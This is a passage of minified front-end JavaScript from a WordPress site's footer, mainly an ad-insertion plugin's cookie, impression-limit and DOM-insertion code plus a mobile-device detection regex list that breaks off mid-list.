t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nmd.mk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|